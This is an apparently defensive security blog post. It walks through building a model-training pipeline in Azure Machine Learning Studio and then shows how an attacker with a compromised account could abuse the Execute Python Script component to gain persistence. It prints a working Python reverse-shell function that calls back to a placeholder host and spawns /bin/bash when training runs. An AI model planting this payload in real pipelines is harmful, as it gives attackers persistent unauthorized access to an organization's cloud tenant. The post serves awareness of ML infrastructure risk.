

But always music first:
Introduction
Azure has a Cloud product called The Machine Learning Studio. This studio is a fully equipped Machine Learning lab environment that is tied to your organizations Azure subscription. Itis very easy to use and simplifies the process of creating and training AI/ML Models.
While AI/ML has been at the forefront of the world’s attention lately, one of the things that is usually last on everyone’s mind when developing new technologies is security.
The question of security surrounding ML/AI is multi-faceted and there are many angles that the question can be approached from. Today, we’re going to look at an interesting use-case in Microsoft Azure’s Machine Learning Studio that will hopefully allow us to highlight some security concerns around the infrastructure in which we develop and train AI/ML models.
The following will cover the deployment of Machine Learning Studio, the creation of a test training model, and then we’ll leverage some capabilities provided by the Azure infrastructure that will allow us to begin attacking the AI/ML training infrastructure and ultimately allow us to deploy a backdoor into the infrastructure which will give us persistent access to the Azure tenant.
Machine Learning Studio and Model Deployment
To get to the Machine Learning Studio, simply open a browser and type https://ml.azure.com into the browser and log in with your Azure credentials. After logging in, you will be presented with this page:

Here you will need to create your workspace and resource group. Click + New under Workspaces and a new panel will appear. Give your workspace a name, ensure its tied to a subscription, assign it to an existing or new Resource Group, and give the environment a region:
Click Create and wait for the environment to be deployed.
Building the ML Training Lab
After you create the new Workspace, you’ll be redirected to the Workspaces main menu. Here, click on your newly created Workspace name:

The workspace will be loaded, and you’ll be presented with all kinds of options to begin building out AI/ML workflows.

From here we want to click on Designer in the left tile pane
After we click Designer we want to hit the giant blue plus sign to Create a new pipeline using classic prebuilt components
Creating the Model
From here were going to move quickly through the model creation process but will call out areas that are interesting from the perspective of security. Instead of providing screenshots for each step, we will only provide screenshots for the areas that might pique a hacker’s interest.
To create the model, we will need to perform the following steps:
- Supply sample data
- Clean the data
- Pass the data to special modules for pre-training processing
- Pass the data to the training model
- Train the model
Supply sample data
To train an AI/ML model we must supply the model data to be trained with. This means we must understand the data we input into our model as well as understand what our models intended use-cases are. If we train a model on the statistical analysis of Titanic passengers, but our models use-case is to answer questions on traffic or weather analysis, then our model will be flawed and our AI/ML model will not provide any value.
Because this post is covering security implications of the infrastructure surrounding the model training it does not matter what data we supply it, so long as the data is valid within the context of the model itself (is comma separated, contains enough data, is not corrupted, etc..). We will use the Titanic Training Dataset as our dataset just to make sure our data is clean, valid, uncorrupted, and useful to stand up the Azure Machine Learning Studio infrastructure for training models.
In the Designer menu:
- Click Data under the search bar
- Click the + arrow to create a new data set
- In the new tile pane:
- Give the dataset a name: titanic-data-set
- Give the dataset a description (optional)
- Select the Tabular data type
- Click Next
- In the Data Source, take a moment to observe the options:
- From Azure Storage
- From SQL Databases
- From Azure Open Datasets
- From local files
- From web files
Each of these require vetting to ensure that the datasets your employees are bringing to your models is coming from a secure and trusted location.
For Azure Storage, and SQL Databases, your options will be limited to the storage accounts and SQL databases located within your organizations tenant, so there is less opportunity for a bad actor to taint the data source that you would use for your AI/ML model.
For Azure Open Datasets, you are trusting that the datasets that have been published to that resource have been vetted and verified. To the knowledge of this researcher, there is a strenuous vetting process for the datasets that are published under Azure’s Open Datasets, meaning there is ample reason to trust that the datasets are valid and not corrupted or potentially storing malicious data. But this does require you to trust an external organization for that dataset you train your models with.
Lastly, for local files and web files, we must trust the employees to vet their own data, especially in the instance of web files. The web files option allows an employee the ability to download datasets from arbitrary URLs. While Microsoft performs a decent job at ensuring the incoming data is in the correct format, it does not know if the dataset has been corrupted or contains malicious inputs that could adversely affect the output of the trained AI/ML model.
For the sake of continuing on the with the topics, we will choose From web files.
- After clicking web files we’ll be presented with a new tile where we will:
- Plug in our dataset URL
- Choose to have Microsoft perform data validation (goes back to previous discussion). We will opt into having Microsoft perform the data validation.
- Click Next
- In the Settings tile, we will keep everything default but we will ensure our dataset looks valid in the Data preview bar at the bottom of the time.
- In the Schema tile, click Next
- In the Review tile, click Create
Back in the Designer tile, we will click and drag our new dataset into the Designer pane.
Clean the data
To ensure that we aren’t working with blank data in our datasets we need to ensure that we clean the data. To do this, click Component under the search bar and look for Clean Missing Data. Click and drag that into the Designer pane next to the titanic dataset from the previous section.
We will want to connect the training set to the Clean Missing Data component by clicking the bubble at the bottom of the titanic dataset and connect it to the bubble at the top of the Clean Missing Data component.
Next, we will want to connect our Cleaned dataset to a specialized module and to our training model.
Pass the data to special modules for pre-training processing.
In Azure Machine Learning Studio there is the ability to pass your training dataset to Python scripts to perform data manipulation on the dataset before sending the data back to model for training. These Python calculations are done inside of a Linux environment that the AL/ML trainer deploys and could be a containerized environment or a singular host. Keep in mind, this is also the same environment that the AI/ML model will be trained in as well.
This is one of those “Really good for everybody does not mean really good for security” situations. There’s not necessarily a vulnerability here, but it does imply risk that needs to be considered.
Let’s say for instance that an employee who has access to the Machine Learning Studio has had their account compromised by an adversary, and the adversary was looking for a way to establish a persistent foothold inside of an organizations tenant. This adversary could look at the Machine Learning Studio as a means of establishing that persistence if they were able to find a Python script that was used to train a model. The adversary would just need to modify the Python script so that when the model is trained again, the adversary can establish that persistent access.
I utilized the Execute Python Script Designer Component, opened the Parameters button, and noticed that it was simply a Python IDE that we could enter any python code we wanted, and it would get executed when the model was being trained.
I then created the following revshell() python function and added it to the displayed python script:
def revshell():
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("X.X.X.X",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
After saving the code, we finished building the ML learning environment and started the training session. The final ML training design is as follows:

Before we can execute the python script, we have to make sure that there is a compute instance or Kubernetes cluster configured for the training deployment. To quickly iterate through the steps to configure a compute instance:
- Left pane -> Manage -> Compute
- Click New
- Click Review + Create
- Click Create
- Wait about 10 minutes for the Compute instance to be deployed.
- Once the Compute instance is configured, we can go ahead and launch the model training.
To launch the model training we need to go back to the Designer menu, select our Design, and the click Configure & Submit in the top right corner.

Give the pipeline job an experiment name, and head to Runtime settings to make sure your compute instance is connected to the pipeline job, then click Review + Submit.
Head over to Assets -> Jobs in the left pane and select your job, here you can watch your pipeline job running in real time.
Once the pipeline hits the python script, the script will execute resulting in a reverse shell from the deployed compute instance to the attacker’s callback server, where the attacker could establish persistence mechanisms on the compute instance and hide away a backdoor into an organizations Azure tenant:

Conclusion
It’s important to keep an eye on traditional security concerns when dealing with new technologies, as standard attacks against AI/ML infrastructure is just as viable as the latest “hotness” of performing prompt injection attacks or any of the interesting new attack classes that have been created since the explosion of AI/ML in the daily lives of us around the world.